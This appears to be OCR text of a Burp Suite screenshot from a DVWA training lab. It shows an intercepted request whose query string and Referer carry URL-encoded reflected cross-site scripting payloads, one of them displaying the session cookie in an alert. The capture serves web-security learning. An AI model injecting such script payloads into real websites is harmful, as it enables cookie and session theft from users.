 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.50.101:80
Forward Drop Intercept ... Action Open Bro... Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/xss_r/?name=
%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E
HTTP/1.1
2 Host: 192.168.50.101
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.50.101/dvwa/vulnerabilities/xss_r/?name=%3Csc
ript%3Ealert%28%22Ti+stanno+rubando%22%29%3C%2Fscript%3E
9 Cookie: security=low; PHPSESSID=
031a8dfd7ec8af9aeb73c4d8dd0e0b40
10 Upgrade-Insecure-Requests: 1
11
12
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 9
? Search... 0 matches